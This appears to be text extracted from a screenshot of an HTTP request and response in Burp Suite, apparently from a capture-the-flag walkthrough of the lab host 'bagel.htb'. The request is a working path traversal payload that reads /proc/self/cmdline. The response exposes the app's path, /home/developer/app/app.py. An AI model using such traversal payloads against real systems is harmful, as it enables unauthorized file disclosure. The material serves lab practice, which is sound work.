 Request
Pretty Raw Hex
\n
1 GET /?page=../../../../../../../../../../../../../proc/self/cmdline HTTP/1.1
2 Host: bagel.htb:8000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.9
3 Date: Sat, 01 Apr 2023 18:29:05 GMT
4 Content-Disposition: inline; filename=cmdl
5 Content-Type: application/octet-stream
6 Content-Length: 35
7 Last-Modified: Fri, 31 Mar 2023 22:52:30 G
8 Cache-Control: no-cache
9 ETag: "1680303150.9125252-0-102832075"
10 Date: Sat, 01 Apr 2023 18:29:05 GMT
11 Connection: close
12
13 python3/home/developer/app/app.py